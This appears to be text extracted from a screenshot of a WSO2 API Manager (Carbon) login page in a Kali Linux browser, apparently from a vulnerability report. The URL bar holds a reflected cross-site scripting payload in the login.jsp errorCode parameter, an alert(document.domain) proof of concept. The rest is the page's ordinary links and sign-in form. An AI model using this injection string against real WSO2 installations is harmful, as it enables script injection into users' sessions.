 https://localhost:9443/carbon/admin/login.jsp?loginStatus=false&errorCode=%27);alert(document.domain)//
Kali Linux Kali Tools Kali Do
https://localhost:9443/carbon/admin/login.jsp?loginStatus=false&errorCode=');alert(document.domain)// — Visit
This time, search with: ebay W
WSO2 API Manager
Management C
Sign-in | Docs
User Guide
WSO2 Carbon user guide.
Forum
The interactive message board for sharing information, questions and comments about WSO2 products.
Issue Tracker
Users are encouraged to report issues & suggest improvements using the JIRA issue tracker. In addition, users can observe the status of the reported issues in progress.
Mailing Lists
Report issues, provide feedback & get help from our mailing lists.
Sign-in
Username
Password
Remember Me
Sign-in
Sign-in Help
© 2005 - 2020 WSO2 Inc. All Rights Reserved.